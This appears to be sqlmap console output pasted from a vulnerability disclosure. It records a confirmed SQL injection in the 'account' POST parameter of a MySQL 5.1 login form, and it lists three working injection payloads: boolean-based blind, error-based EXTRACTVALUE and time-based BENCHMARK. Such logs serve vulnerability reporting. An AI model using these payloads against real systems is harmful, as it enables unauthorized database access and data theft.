 [*] starting at 16:34:39
[16:34:39] [INFO] parsing HTTP request from '0708.txt'
[16:34:49] [INFO] resuming back-end DBMS 'mysql'
[16:34:49] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: account
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: account=1' RLIKE (SELECT (CASE WHEN (8351=8351) THEN 1 ELSE 0x28 EN
D)) AND 'Toik'='Toik&psd=1
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: account=1' AND EXTRACTVALUE(7715,CONCAT(0x5c,0x7170746771,(SELECT (
CASE WHEN (7715=7715) THEN 1 ELSE 0 END)),0x7161786271)) AND 'wORE'='wORE&psd=1
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: account=1' AND 6338=BENCHMARK(5000000,MD5(0x4f694850)) AND 'YKID'='
YKID&psd=1
---
[16:34:49] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.1